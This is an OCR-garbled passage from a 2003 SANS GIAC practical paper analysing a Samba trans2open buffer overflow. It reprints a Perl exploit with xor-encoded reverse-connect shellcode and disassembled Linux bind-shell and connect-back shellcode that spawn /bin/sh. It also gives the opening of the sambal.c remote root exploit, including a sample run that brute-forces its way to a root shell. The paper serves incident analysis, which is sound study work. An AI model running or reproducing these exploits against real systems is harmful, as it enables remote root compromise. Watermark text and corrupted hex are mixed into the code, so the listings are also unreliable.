\frac{1}{348}3838 3681800 \times 000 \times 000 \times 000 \times 000 \times 000 \times 000 \times 000 \times 43 \times 000 \times 000 \times 14 \times 08 \times 01349 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00".
             350 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90".
351
352 GetNops(813) .
353
354 # xor decoder courtesy of hsj
355 "\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x58\x83\xc0\x1b\x8d\xa0\x01".
356 "\xfc\xf\xfi\xfi\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30".
357 "\x93\x40\xe2\xfa".
358<br>359
             # reverse-connect, code by bighawk
360 "\x2b\x6c\x6b\x6c\xaf\x64\x43\xc3\xa2\x53\x23\x09\xc3\x1a\x76\xa2".
361 "\x5a\xc2\xd2\xd2\xc2\xc2\x23\x75\x6c\x46\xa2\x41\x1a\x54\xfb".
             362 $a1.$a2.$a3.$a4 ."\xf5\xfb". $p1.$p2.
363 "\xf5\xc2\x1a\x75\xf9\x83\xc5\xc4\x23\x78\x6c\x46\xa2\x41\x21\x9a".
364 "\xc2\xc1\xc4\x23\xad\x6c\x46\xda\xea\x61\xc3\xfb\xbc\xbc\xe0\xfb".
365 \quad \  \  \, \verb|vxfb\xbc\xf1\xfa\xfd\x1a\x70\xc3\xch\x71\xc3\xcl\xc0\x23\xa8".366 "\x6c\x46".
367
368 GetNops(87) .
369
370 "010101".<br>371 SRetAddr.
             $RetAddr.
372 $IckAddr.<br>373 $RetAddr.
373 $RetAddr.<br>374 $TekAddr.
             STckAddr.
375 "101010".
376
377 "DDI!". ("\x00" x 277);
378
379 return $exploit;
380 }
381<br>382
    sub CreateBuffer bsdx86 {
383 my ($Host, $Port, $Return) = @_;
384<br>385
         my $RetAddr = eval($Return);
386 my \SIckAddr = \$RetAddr - 512;
387
388 $RetAddr = pack("l", $RetAddr);
389 $IckAddr = pack("l", $IckAddr);
390
391 # IckAddr needs to point to a writable piece of memory
392
393 my ($a1, $a2, $a3, $a4) = split(//, gethostbyname($Host));
394 $a1 = chr (ord ($a1) ^{^{\wedge}} 0x93);395 \begin{cases} 3a^2 = \text{chr}(\text{ord}(5a^2) \land 0x93); \\ 396 = \text{Sat}(\text{ord}(5a^3) \land 0x93); \end{cases}396 $a3 = chr (ord ($a3) \land 0x93);<br>397 $a4 = chr (ord ($a4) \land 0x93);$a4 = chr(ord(§a4) ^ 0x93);398<br>399
         my ($p1, $p2) = split //, reverse(pack("s", $Port)));
400 $p1 = chr(ord($p1) ^ 0x93);
401 $p2 = chr (ord ($p2) ^ 0x93);402
403 my $exploit =
404 # trigger the trans2open overflow
             " \x00 \x04 \x08 \x20 \xff \x53 \x4d \x42 \x32 \x00 \x00 \x00 \x00 \x00 \x00 \x00'406 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00".
407 "\x64\x00\x00\x00\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00".
408 "\x00\x00\x00\x00\x00\x00\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01".
409 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00".
             \label{eq:1} $$''\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00.411
412 GetNops(830) .
413
414 # xor decoder courtesy of hsj
415 "\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x58\x83\xc0\x1b\x8d\xa0\x01".
```

```
Second:<br>
Exchade:<br>
Exchade:<br>
Exchade:<br>
Exchade:<br>
Exchade:<br>
CONS Institute 2003, Author retains full rights.<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
\psi SF1ags;<br>
416 "\xfc\xff\xff\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30".<br>417 "\x63\x40\xe3\xfe"
417 "\x93\x40\xe2\xfa".
418
                # reverse-connect, code by bighawk
420 "\xa2\x64\x72\xc2\xd2\xc2\xd2\xc2\xc2\xd2\xf2\x5e\x13\x1a\x50".<br>421 "\xfb". $a1. $a2. $a3. $a4 ."\xf5\xfb". $p1. $p2.421 "\xfb". $a1.$a2.$a3.$a4 ."\xf5\xfb". $p1.$p2.
               "\xf5\xc2\x1a\x75\x21\x83\xc1\xc5\xc3\xc3\x23\xf1\x5e\x13\xd2\x23".
423 "\xc9\xd\xc2\xc0\xc0\x5e\x13\xd2\x71\x66\xc2\xfb\xbc\xbc\ce0\xfb".424 "\xfb\xbc\xfl\xfa\xfd\xla\a\x70\xc2\xc0\xc0\x23\xa8\x5e\x13".425
426 GetNops(87) .
427
428 "010101".
429 $RetAddr.<br>430 $IckAddr.
430 $IckAddr.<br>431 $RetAddr.
               $RetAddr.
432 $IckAddr.<br>433 "101010".
               "101010".
434<br>435
               "DDI!". ("\x00" x 277);
436
437 return $exploit;
438 }
439
440 sub Unblock {
441 my $fd = shift;<br>442 my $flags;
               my $flags;
443 $flags = fcntl($fd, F_GETFL,0) || die "Can't get flags for file handle: $!\n",\n444 for fcntl($fd, F_SETFL, $flags|O NONBLOCK) || die "Can't make handle nonblocking:fcntl($fd, F_SETFL, $flags|O_NONBLOCK) || die "Can't make handle nonblocking: $!\n";
445 }
446<br>447
     sub GoAway {
448 exit(0);
449 }
450
451 sub ReadResponse {
452 my (\$s) = 0;<br>453 my \$sel = IO:
          my $sel = 10::Select->new(Ss);454 my $res;
455 my \thetafds = $sel->can_read(4);<br>456 foreach (\thetafds) { $res .= <$s
          foreach (@fds) { $res := <$s&gt;;457 return $res;
458 }
459
460 sub HexDump {
461 my ($data) = @_{i};
462 my @x = split(\overline{77}, \text{ Sdata});<br>463 my §cnt = 0;my $cnt = 0;
464
465 foreach my $h (@x)
\begin{array}{cc} 466 & \phantom{000} \phantom{00} & \phantom{00} \phantom{000} \\ 467 & \phantom{000} \end{array}if (\text{Scnt} > 16)468 {
469 print "\ln";<br>470 Sent = 0;
                    $cnt = 0;471 }
472
473 printf("\\x%.2x", ord($h));
474 $cnt++;475 }<br>476 p
          print "\n";
477 }
478
479 # thank you k2 ;)
480 sub GetNops {
          my ($cnt) = @;
482 my @nops = split(//,"\x99\x96\x97\x95\x93\x91\x90\x4d\x48\x47\x4f\x40\x41\x37\x3f\x97".
483 "\x46\x46\x4e\x58\x92\xfc\x98\x27\x2f\x9f\xf9\x4a\x44\x42\x43\x49\x4b"."\xf5\x45\x4c");
485 return join ("", @nops[ map { rand @nops } ( 1 .. $cnt )]);
486 }
```
## **Appendix C Source Code for sambal.c**

This appendix contains annotated source code for sambal.c.

Listings 3 and 4 are the disassembled source for the Linux back door shellcode and the Linux connect-back shellcode, respectively. Listing 5 is the source for sambal.c. Nothing about the source has been changed apart from adding comments and making small formatting changes to reduce line wrapping.

For Listings 3 and 4, disassembly was accomplished using the following procedure:

**Example 8** to reduce line wrapping.<br>
3 and 4, disassembly was accomplished using the following<br>
ppy the lines of shellcode data to a separate file, prepending<br>
ald:<br> **C** Sansider Core example, copy the following line of s 1. Copy the lines of shellcode data to a separate file, prepending the ".ascii" assembler directive. For example, copy the following line of source from sambal.c:

```
"\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80"
```
to the separate file as:

.ascii "\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80"

2. Prepend the following lines to the raw shellcode file:

```
 .text
.global start
 _start:
```
3. Assemble the source using the following command line:

gcc -c -o shellcode.o raw-shellcodefile.s

4. Disassemble the shellcode object file using the following command line:

objdump -D -M suffix shellcode.o

#### *Listing 3: Back door shellcode for Linux*



**Seax F** push 0 <br>
Seax **F** push 0 <br>
Seax **F** push 0 <br>
Seax **F** push 0 <br>
Seax **F** push 0 x2 (struct sockaddr.sa\_far<br>  $\frac{1}{2}$  sox  $\frac{1}{2}$  and  $\frac{1}{2}$  ext = stack pointer (to struct :<br>  $\frac{1}{2}$  sox  $\frac{1}{2}$  ext = st  $14$  movb  $$0x2,$   $2e1$ 15 pushl %ecx # push 0x2 16 movl %esp,%ecx 17 movb \$0x1,%bl # ebx = 0x1 (get ready to call sys\_socket) 18 movb \$0x66,%al # eax = 0x66 (to call a socket function) 19 int  $$0x80$  # sys socket(AF\_INET, SOCK\_STREAM, <tcp>) 20 movl %eax,%ecx # ecx = socket descriptor. 21  $x$ orl %eax, %eax  $\#$  eax = 0 22  $x$ orl  $\text{kebx}, \text{kebx}$  #  $\text{ebx} = 0$ 23 pushl %eax  $\qquad$  # push 0  $\qquad$  struct sockaddr.sa data 24 pushl %eax # push 0 > aka sockaddr\_in 23 pushl %eax # push 0 \ struct sockaddr.sa\_dat<br>
24 pushl %eax # push 0 > aka sockaddr\_in<br>
25 pushl %eax # push 0 / Address 0 (wildcard) 26 pushw \$0xefb0 # push 61360 / Port 45295, net byte order 27 movb \$0x2,%bl # push 0x2 (struct sockaddr.sa\_family=AF\_INET) # edx = stack pointer (to struct sockaddr) 28 pushw %bx<br>29 movl %esp, %edx<br>30 movb \$0x10, %bl<br>31 pushl %ebx # push 0x0010 (addrlen) 32 movb \$0x2,%bl # ebx = 0x2 (get ready to call sys\_bind)<br>33 pushl %edx # push pointer to struct sockaddr<br>34 pushl %ecx # push socket descriptor # push pointer to struct sockaddr 34 pushl %ecx # push socket descriptor 35 movl %ecx,%edx # edx = socket descriptor 36 movl %esp,%ecx # ecx = stack pointer  $37$  movb  $$0x66$ ,  $a1$   $\#$  eax =  $0x66$  (to call a socket function) 38 int  $$0x80$  # sys bind(sockfd, \*:45295, addrlen) 39 xorl %ebx,%ebx 40 cmpl %eax,%ebx # Compare eax to zero 41 je bind succeeded # If bind succeeded go to 4f < start+0x4f> 42 xorl %eax, %eax 43 incl %eax<br>44 int \$0x80 # sys exit(0) because bind failed.  $45 \text{ bind\_succeeded:}$   $46 \text{ year}$   $46 \text{ year}$   $46 \text{$ 46 xorl %eax,%eax 47 pushl %eax  $\underset{\text{#} \text{ push 0}}{\#}$  push 0<br>48 pushl %edx  $\underset{\text{#} \text{ push socket descriptor}}{\#}$ 48 pushl %edx # push socket descriptor 49 movl %esp,%ecx # ecx = pointer to socket descriptor 50 movb  $$0x4,$   $b$ l  $*$  eab = 0x4 (get ready to call sys listen) 51 movb  $$0x66$ ,  $$a1$   $*$  eax = 0x66 (to call a socket function) 52 int  $$0x80$   $*$  sys listen(sockd, 0) 19 movl %esp, %ecx<br>
50 movb \$0x4, %bl<br>
51 movb \$0x66, %al<br>
52 int \$0x80<br>
53 movl %edx, %edi 54 xorl %eax, %eax 55 xorl %ebx,%ebx 56 xorl %ecx,%ecx 57 movb \$0x11,%bl # ebx = 0x11 58 movb  $$0x1,$   $c1$   $\#$   $ecx = 0x1$ 59 movb \$0x30,%al # eax = 0x30<br>60 int \$0x80 # sys\_signal # sys signal(SIGCHLD, SIG IGN) 61 accept loop: # 6b 62 xorl %eax,%eax 63 xorl %ebx,%ebx 64 pushl %eax # push 0 65 pushl %eax # push 0 66 pushl %edi # push sockd 67 movl %esp,%ecx # ecx = stack pointer 68 movb \$0x5,%bl 69 movb \$0x66,%al 70 int  $$0x80$  # sys accept(sockd, NULL, NULL)

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 50** 10/27/03



## *Listing 4: Connect-back shellcode for Linux*



**Secx, Secx**<br>
Secx, Secx<br>  $\frac{3}{2}$ <br>  $\frac{3}{2}$  $\frac{11}{21}$  pushl %ecx  $\frac{4}{2}$  push 0x6 12 movb \$0x1,%cl 13 pushl %ecx # push 0x1 14 movb \$0x2,%cl 15 pushl %ecx # push 0x2 16 movl %esp,%ecx # ecx = stack pointer 17 movb \$0x1,%bl 18 movb \$0x66,%al<br>19 int \$0x80 19 int  $$0x80$  # sys\_socket(AF\_INET, SOCK\_STREAM, <tcp>)<br>20 movl %eax,%edx + edx = socket descriptor (sockd) # edx = socket descriptor (sockd) 21 xorl %eax, %eax 22 xorl %ecx,%ecx 23 pushl %ecx  $\qquad$  # push 0x0 \ struct sockaddr.sa\_data 24 pushl %ecx  $\#$  push 0x0 \ aka sockaddr\_in 25 addr 2a:  $\qquad \qquad \, +$  $#$  / IP addr at 0x2b (43 decimal) # push 61360 / Port 45295, net byte order 26 pushl \$0x44434241<br>27 pushw \$0xefb0<br>28 movb \$0x2,%cl 29 pushw %cx # push 0x2 (struct sockaddr.sa family=AF\_INET) 30 movl %esp,%edi # edi = pointer to struct sockaddr 31 movb \$0x10,%bl 32 pushl %ebx # push 0x10 # push pointer to struct sockaddr # push socket descriptor (sockd) 35 movl %esp, %ecx # ecx = stack pointer  $36$  movb  $$0x3,$  $b1$   $\#$  ebx =  $0x3$  (get ready to call sys connect)  $37$  movb  $$0x66$ , al  $\qquad$  # eax = 0x66 (to call a socket function) 38 int  $$0x80$  # sys connect(sockd, struct sockaddr, addrlen) 39 xorl %ecx,%ecx 40 cmpl %eax,%ecx 41 je connect succeeded # If connect succeeded, goto 52 < start+0x52> 42 xorl %eax,%eax 43 movb \$0x1,%al 44 int  $$0x80$  # sys exit(%ebx = nonzero) 45 connect succeeded: 46 xorl %eax,%eax 47 movb \$0x3f,%al 48 movl %edx, %ebx # ebx = sockd<br>49 int \$0x80 # sys\_dup2(soo 49 int  $$0x80$  # sys dup2(sockd, stdin) 50 xorl %eax, %eax 51 movb \$0x3f,%al 52 movl %edx,%ebx 53 movb \$0x1,%cl # sys dup2(sockd, stdout)  $54$  int  $$0x80$ <br> $55$  xorl  $%8ax$ ,  $6ax$ 56 movb  $$0x3f$ , al 57 movl %edx, %ebx 58 movb \$0x2,%cl 59 int  $$0x80$  # sys dup2(sockd, stderr) 60 xorl %eax,%eax --<br>61 xorl %edx,%edx<br>62 pushl %eax  $#$  push NULL (aka ASCII "\0\0\0\0") 63 pushl \$0x68732f6e 64 pushl \$0x69622f2f # push ASCII "ib//" 65 movl  $\text{Resp}, \text{S}$ ebx  $\text{#}$ ebx = pointer to "//bin/sh" 66 pushl %eax # push NULL 67 pushl %ebx # push pointer to "//bin/sh"

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 52** 10/27/03

```
68 movl %esp, %ecx # ecx = stack pointer
69 movb $0xb,%al
70 int $0x80 # sys_execve("//bin/sh",["//bin/sh",NULL],[NULL])
71 xorl %eax, %eax
72 movb $0x1,%al
73 int $0x80 # sys exit(%ebx = nonzero)
```
### *Listing 5: Annotated sambal.c Source Code*

The original source is located at: http://www.netric.org/exploits/sambal.c

```
Exambel.c<br>
Exambel.c<br>
Comments denoted with "BCD:" added by Byron C. Darrah.<br>
Comments denoted with "BCD:" added by Byron C. Darrah.<br>
\frac{1}{\sqrt{2}}<br>
\frac{1}{\sqrt{2}}<br>
\frac{1}{\sqrt{2}}<br>
\frac{1}{\sqrt{2}}<br>
\frac{1}{\sqrt{2}}<br>
\frac{1}{\sqrt{2 1 /* BCD: sambal.c
  \overline{2} 3 * BCD: Comments denoted with "BCD:" added by Byron C. Darrah.
   4 */
   5
6 /*
 7 __ ___ ____ /____.------` /_______.------.___.----` ___/____ _______
8 / \ /\ . // / . . 7\ / | /
9 \lambda . \\ / \lambda / \lambda | \lambda | | slc |
 10 - -------\______||--._____\---._______//-|__ //-.___|----._____||
11 \sqrt{N} /
12 \,\mathrm{V} 13 [*] samba-2.2.8 < remote root exploit by eSDee (www.netric .org|
      be)
 14 ------------------------------------------------------------------------------
  15
  16 sambal.c is a remote root exploit for samba 2.2.x and prior that works against
  17 Linux (all distros), FreeBSD (4.x, 5.x), NetBSD (1.x) and OpenBSD (2.x, 3.x
  18 and 3.2-non exec stack). It has a scan option, so you can easily identify your
  19 lost samba boxes on your home WAN...
 20 21 It began with the creation of the great buffer.
  22 Four bytes were written to it to mark the beginning of it.
  23 Seven bytes were written to store all information.
  24 And nine, nine bytes were written to the end to assure a long enough buffer.
  25 For within this buffer, it could harbor all required user input.
  26 But they were all deceived, for another byte was written.
  27 Inside the Memory, in the heart of the stack. The user input was long enough
  28 to write a master byte. To control the entire buffer, and into this byte, the
  29 user poured his cruelty, his malice and his will to dominate it all!
  30
  31 One byte to rule them all....
  32
  33 Copyright (c) 2003 Netric Security
  34 All rights reserved.
  35
  36 THIS SOFTWARE IS PROVIDED ``AS IS'' AND WITHOUT ANY EXPRESS OR IMPLIED
  37 WARRANTIES, INCLUDING, WITHOUT LIMITATION, THE IMPLIED WARRANTIES OF
  38 MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE.
  39
  40
  41 [*] The bug
  42
  43 in /source/smbd/trans2.c on line 250 - function: call_trans2open() :
  44
 45 namelen = strlen(pname) +1;
 46 StrnCpy(fname, pname, namelen);
  47
  48
  49
  50 [*] MyFirstStachelNET(tm) - howto -
```

```
1922.168.0.201 Mindows<br>1922.168.0.211 Mindows<br>1922.168.0.311 Mindows<br>192.168.0.311 Mindows<br>192.168.0.331 Windows<br>192.168.0.331 Windows<br>192.168.0.331 Windows<br>192.168.0.371 Windows<br>192.168.0.371 Windows<br>192.168.0.371 Windows
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 52 sambal.c is able to identify samba boxes. It will send a netbios
   51
   53 name packet to port 137. If the box responds with the mac address
   54 00-00-00-00-00-00, it's probally running samba.
  55<br>56
          56 [esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
   57 samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
 58 --------------------------------------------------------------
   59 + Scan mode.
   60 + [192.168.0.3] Samba
   61 + [192.168.0.10] Windows
   62 + [192.168.0.20] Windows
   63 + [192.168.0.21] Samba
           64 + [192.168.0.30] Windows
   65 + [192.168.0.31] Samba
   66 + [192.168.0.33] Windows
   67 + [192.168.0.35] Windows
   68 + [192.168.0.36] Windows
   69 + [192.168.0.37] Windows
 70<br>71
           71 + [192.168.0.133] Samba
   72
   73 Great!
   74 You could now try a preset (-t0 for a list), but most of the
  75 time bruteforce will do. The smbd spawns a new process on every<br>76 connect, so we can bruteforce the return address...
          connect, so we can bruteforce the return address...
   77
          78 [esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
  79 samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
   80 --------------------------------------------------------------
 81 + Verbose mode.
   82 + Bruteforce mode. (Linux)
  83 + Using ret: [0xbffffed4]
   84 + Using ret: [0xbffffda8]
  85 + Using ret: [0xbffffc7c]<br>86 + Using ret: [0xbffffb50]
           86 + Using ret: [0xbffffb50]
   87 + Using ret: [0xbffffa24]
   88 + Using ret: [0xbffff8f8]
   89 + Using ret: [0xbffff7cc]
   90 + Worked!
   91 --------------------------------------------------------------
  92 *** JE MOET JE MUIL HOUWE<br>93 Linux LittleLinux.selwerd
          93 Linux LittleLinux.selwerd.lan 2.4.18-14 #1 Wed Sep 4 11:57:57 EDT 2002 i586
       i586 i386 GNU/Linux
   94 uid=0(root) gid=0(root) groups=99(nobody)
   95
   96
   97 [*] Credits
  98
          lynx, mike, powerpork, sacrine, the itch, tozz
100 no1 (i ripped some parts from a subnet scanner)
 101
 102
 103 */
 104
 105 #include <stdio.h>
 106 #include <string.h>
 107 #include <stdlib.h>
 108 #include <netdb.h>
 109 #include <errno.h>
 110 #include <fcntl.h>
 111 #include <signal.h>
 112 #include <string.h>
```

```
: merians in the precise order shown, with no padoung cert<br>: fields. Such code won't work if the compiler adds any pi<br>fields in the boundary alignment or tries to optimize the order.<br>Therefore, we are the street of the com
113 #include <unistd.h>
 114 #include <sys/select.h>
 115 #include <sys/socket.h>
 116 #include <sys/types.h>
 117 #include <sys/time.h>
 118 #include <sys/wait.h>
 119 #include <netinet/in.h>
 120 #include <arpa/inet.h>
 121
122 /* BCD: Note: For NETBIOS HEADER and SMB HEADER, code further down
123 * BCD: assumes that these structs will be mapped into memory with
124 * BCD: the fields in the precise order shown, with no padding between<br>125 * BCD: fields. Such code won't work if the compiler adds any padding
125 * BCD: fields. Such code won't work if the compiler adds any padding * BCD: for boundary alignment or tries to optimize the order.
      * BCD: for boundary alignment or tries to optimize the order.
 127 */
128 typedef struct {
129 unsigned char type;
130 unsigned char flags;<br>131 unsigned short lengt
               unsigned short length;
132 } NETBIOS_HEADER;
 133
134 typedef struct {
135 unsigned char protocol[4];
136 unsigned char command;
137 unsigned short status;
138 unsigned char reserved;
139 unsigned char flags;<br>140 unsigned short flags2:
              unsigned short flags2;
141 unsigned char pad[12];
142 unsigned short tid;
143 unsigned short pid;
144 unsigned short uid;
145 unsigned short mid;
146 } SMB HEADER;
 147
148 int OWNED = 0;
149 pid_t childs[100];
150 struct sockaddr_in addr1;
151 struct sockaddr in addr2;
 152
153 char
154 linux_bindcode[] = \sqrt{x}31\xc0"\x31\xc0\x31\xdb\x31\xc9\xb0\x46\xcd\x80" 156 "\x31\xc0\x31\xdb\x31\xc9\x51\xb1\x06\x51\xb1\x01\x51\xb1\x02\x51"
 157 "\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc1\x31\xc0\x31\xdb\x50\x50"
 158 "\x50\x66\x68\xb0\xef\xb3\x02\x66\x53\x89\xe2\xb3\x10\x53\xb3\x02"
159 "\x52\x51\x89\xca\x89\xe1\xb0\x66\xcd\x80\x31\xdb\x39\xc3\x74\x05"<br>"\x31\xc0\x40\xcd\x80\x31\xc0\x50\x52\x89\xe1\xb3\x04\xb0\x66\xcd"
               \verb|vx31\xc0\x40\xcd\rangle x31\xc0\x50\x52\x89\xe1\xb3\x04\xb0\x66\xcd"161 "\x80\x89\xd7\x31\xc0\x31\xdb\x31\xc9\xb3\x11\xb1\x01\x00\x30\xcd"<br>162 "\x80\x31\xc0\x31\xdb\x50\x50\x57\x89\xe1\xb3\x05\xb0\x66\xcd\x80"
               \label{eq:1} $$''\x80\x31\xc0\x31\xd0\x50\x50\x57\x89\xe1\xb3\x05\x05\x05\x06\xc0\x00" 163 "\x89\xc6\x31\xc0\x31\xdb\xb0\x02\xcd\x80\x39\xc3\x75\x40\x31\xc0"
 164 "\x89\xfb\xb0\x06\xcd\x80\x31\xc0\x31\xc9\x89\xf3\xb0\x3f\xcd\x80"
165 "\x31\xc0\x41\xb0\x3f\xcd\x80\x31\xc0\x41\xb0\x3f\xcd\x80\x31\xc0"
 166 "\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x8b\x54\x24"
167 \quad \varepsilon \x_0 \x_50 \x_53 \x_89 \x_1 \x_0 \x_31 \x_0 \x_40 \x_40 \x_80 \x_31 \x_00" 168 "\x89\xf3\xb0\x06\xcd\x80\xeb\x99";
 169
170 char
171 bsd_bindcode[] =
172 "\x31\xc0\x50\x50\x50\xb0\x17\xc0\x80" 173 "\x31\xc0\x31\xdb\x53\xb3\x06\x53\xb3\x01\x53\xb3\x02\x53\x54\xb0"
 174 "\x61\xcd\x80\x89\xc7\x31\xc0\x50\x50\x50\x66\x68\xb0\xef\xb7\x02"
175 "\x66\x3\x89\x81\x131\x80\x10\x53\x10\x53\x51\x57\x50\x80\x68\x68\x60"
```
